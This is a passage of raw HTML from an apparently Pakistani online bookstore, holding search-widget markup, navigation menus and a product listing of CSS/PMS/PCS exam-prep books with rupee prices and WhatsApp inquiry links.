					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="product"
						   aria-label="product"
						   name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					product				</div>
			</div>
				</fieldset>
	</form>
	</div>
</div></div>			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-widget-border mkdf-side-menu-button-opener-icon-pack" 					href="javascript:void(0)" >
								<span class="mkdf-side-menu-icon">
					<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>	            </span>
			</a>
									</div>
						</div>
					</div>
					
									</div>
						</div>
			
					</div>
			
				
			</header>

	
	<header class="mkdf-mobile-header">
				
		<div class="mkdf-mobile-header-inner">
			<div class="mkdf-mobile-header-holder">
								<div class="mkdf-grid">
										<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
                     -->
							<div class="mkdf-position-left-inner">
									
	<div class="mkdf-mobile-logo-wrapper">
		<a itemprop="url"
		   href="https://ilmikitabkhana.com/" style="height: 383px">
			<img itemprop="image"
			     src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="Mobile Logo"/>
		</a>
	</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
                     -->
							<div class="mkdf-position-right-inner">
											<div class="mkdf-shopping-cart-holder mkdf-widget-border" >
				<div class="mkdf-shopping-cart-inner">
					<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-icon-pack"   href="https://ilmikitabkhana.com/?page_id=2674">
	<span class="mkdf-sc-opener-icon">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_bag_alt "></span>		<span class="mkdf-sc-opener-count">0</span>
	</span>
	<span class="mkdf-sc-opener-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
</a><div class="mkdf-sc-dropdown">
	<div class="mkdf-sc-dropdown-inner">
		<p class="mkdf-empty-cart">No products in the cart.</p>	</div>
</div>				</div>
			</div>
																				<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
										</a>
									</div>
															</div>
						</div>
					</div>
									</div>
						</div>
			
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-mobile-menu-main" class=""><li id="mobile-menu-item-3111" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><div class="asl_w_container asl_w_container_2" data-id="2" data-instance="1">
	<div id='ajaxsearchlite2'
		 data-id="2"
		 data-instance="1"
		 class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search Books Here'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_2"
	 data-asl-id="2"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	</div>

	<div id='ajaxsearchliteres2'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings2'
		 data-id="2"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang2'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="product"
						   aria-label="product"
						   name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					product				</div>
			</div>
				</fieldset>
	</form>
	</div>
</div></li>
<li id="mobile-menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://ilmikitabkhana.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/all-courses/" class=""><span>Courses</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/higher-secondary/" class=""><span>Intermediate</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fa/" class=""><span>FA</span></a></li>
		<li id="mobile-menu-item-9479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fsc/" class=""><span>FSc</span></a></li>
		<li id="mobile-menu-item-9480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/ics/" class=""><span>ICS</span></a></li>
		<li id="mobile-menu-item-9496" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/test-prep/css/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/undergraduate/" class=""><span>Undergraduate</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/undergraduate/ba-adp-bsc/" class=""><span>BA/ADP/BSC</span></a></li>
		<li id="mobile-menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/undergraduate/bsc-ads-adp/" class=""><span>BSc/ADS/ADP</span></a></li>
		<li id="mobile-menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/undergraduate/bs-4-years/" class=""><span>BS (4 Years)</span></a></li>
		<li id="mobile-menu-item-9497" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/masters/" class=""><span>Masters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/masters/ma/" class=""><span>MA</span></a></li>
		<li id="mobile-menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/masters/msc/" class=""><span>MSc</span></a></li>
		<li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/secondary-school/matric/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/test-prep/" class=""><span>Css/PMS/PCS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/test-prep/css/" class=""><span>CSS</span></a></li>
		<li id="mobile-menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/test-prep/admission-tests/" class=""><span>Admission Tests</span></a></li>
		<li id="mobile-menu-item-9495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/" class=""><span>PCS/PMS</span></a></li>
		<li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/all-courses/" class=""><span>Show All Courses</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/all-subjects/" class=""><span>Subjects</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/english-books/" class=""><span>English</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9503" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-english/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9504" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-english/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-english/" class=""><span>BS 4 Years</span></a></li>
		<li id="mobile-menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/english-books/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/islamiyat/" class=""><span>ISLAMIAT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-islamiyat/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9509" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9510" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/" class=""><span>BS-4 Years</span></a></li>
		<li id="mobile-menu-item-9511" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/islamiyat/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/mathematics/" class=""><span>MATHEMATICS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-maths/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/" class=""><span>BS-4 Years</span></a></li>
		<li id="mobile-menu-item-9516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/mathematics/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/physics/" class=""><span>PHYSICS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-physics/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9519" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9520" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/" class=""><span>BS-4 Years</span></a></li>
		<li id="mobile-menu-item-9521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/physics/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/all-subjects/" class=""><span>Show All Subjects</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ilmikitabkhana.com/book-finder/" class=""><span>Find My Book</span></a></li>
</ul>		</div>
	</nav>

		</div>
		
			</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
				
		<div class="mkdf-content" >
			<div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-grid-extra-gutter">
				<div class="mkdf-page-content-holder mkdf-grid-col-8">
					<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;50 of 86 results<span class="screen-reader-text">Sorted by popularity</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mkdf-pl-main-holder"><ul class="products columns-4">
<li class="product type-product post-6843 status-publish first instock product_cat-capsule-series product_cat-css product_cat-css-pak-studies product_cat-pcs-pms product_cat-pcs-pms-pak-studies product_cat-test-prep product_tag-css product_tag-pakistan-studies product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_2-41-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Capsule Pakistan Studies E/M" decoding="async" fetchpriority="high" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_2-41-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_2-41-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6843" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-pakistan-studies-for-css-pms-pcs/">Capsule Pakistan Studies E/M</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>475.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-pakistan-studies-for-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6841 status-publish instock product_cat-capsule-series product_cat-css product_cat-css-islamiyat product_cat-test-prep product_tag-css product_tag-islamiyat product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1211-4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule Islamiyat for CSS/PMS/PCS" decoding="async" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1211-4-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/1211-4-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6841" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-islamiyat-for-css-pms-pcs/">ILMI One Liner Capsule Islamiyat for CSS/PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>425.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-islamiyat-for-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6872 status-publish instock product_cat-admission-test-gk product_cat-css product_cat-general-knowledge product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-general-knowledge product_cat-pcs-pms-ppsc-fpsc-spsc-kppsc-bpscnts product_cat-test-prep product_tag-css product_tag-general-knowledge product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_9-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ilmi Comprehensive General Knowledge MCQs" decoding="async" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_9-1-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_9-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6872" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-comprehensive-general-knowledge-mcqs/">Ilmi Comprehensive General Knowledge MCQs</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,395.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-comprehensive-general-knowledge-mcqs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6839 status-publish last instock product_cat-capsule-series product_cat-test-prep product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-79-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule Current Affairs for CSS/PMS/PCS" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-79-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-79-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6839" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-current-affairs-for-css-pms-pcs/">ILMI One Liner Capsule Current Affairs for CSS/PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>475.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-current-affairs-for-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7031 status-publish first instock product_cat-css product_cat-css-botany product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-botony product_cat-test-prep product_tag-botany product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Botany-PCS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI Objective BOTANY for Competitive Examinations" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Botany-PCS-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Botany-PCS-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Botany-PCS-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7031" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-objective-botany-for-competitive-examinations/">ILMI Objective BOTANY for Competitive Examinations</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>695.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-objective-botany-for-competitive-examinations/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6844 status-publish instock product_cat-capsule-series product_cat-css product_cat-css-urdu product_cat-pcs-pms product_cat-pcs-pms-urdu product_cat-psc-pms-urdu product_cat-test-prep product_tag-css product_tag-pcs product_tag-urdu has-post-thumbnail shipping-taxable purchasable product-type-simple">
